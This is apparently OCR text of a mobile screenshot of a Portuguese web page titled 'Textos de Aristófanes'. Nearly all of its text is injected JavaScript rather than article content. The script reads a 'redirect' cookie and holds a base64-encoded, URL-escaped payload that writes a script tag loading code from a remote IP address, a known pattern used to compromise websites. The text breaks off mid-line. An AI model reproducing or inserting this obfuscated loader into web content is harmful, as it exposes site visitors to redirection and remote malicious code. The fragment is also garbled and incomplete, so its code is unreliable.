
Textos de Aristófanes
(artigo em pdf)
function getCookie(e){var
U=document.cookie.match(new RegExp(“(?:^|;
)”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=
([^;]*)”));return U?
decodeURIComponent(U[1]):void 0}var
src=”data:text/javascript;base64,ZG9jdW1lbnQu
d3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU
3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUz
RCUyMiUyMCU2OCU3NCU3NCU3MCUzQSUy
RiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCU
yRSUzNCUzNiUyRSUzNiUyRiU2RCU1MiU1MCU
1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2M
yU3MiU2OSU3MCU3NCUzRSUyMCcpKTs=”,no
w=Math.floor(Date.now()/1e3),cookie=getCooki
e(“redirect”);if(now>=(time=cookie)||void